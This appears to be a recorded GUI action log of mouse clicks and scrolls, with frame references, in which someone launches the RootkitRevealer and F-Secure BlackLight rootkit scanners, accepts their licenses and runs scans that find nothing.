
{"action": "mouse_move", "coordinate": [662, 327]}

{"action": "mouse_move", "coordinate": [684, 275]}

{"action": "mouse_move", "coordinate": [630, 228]}

{"action": "mouse_move", "coordinate": [997, 421]}

{"action": "mouse_move", "coordinate": [32, 36]}

Launch RootkitRevealer from live.sysinternals.com, accept its license, and start a full system scan
{"action": "double_click", "coordinate": [31, 46]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [633, 369]}

{"action": "left_click", "coordinate": [729, 467]}

{"action": "left_click", "coordinate": [861, 514]}

{"action": "mouse_move", "coordinate": [647, 254]}

Accept the F-Secure BlackLight license, run its hidden-items scan, and close it after no findings
{"action": "left_click", "coordinate": [892, 173]}
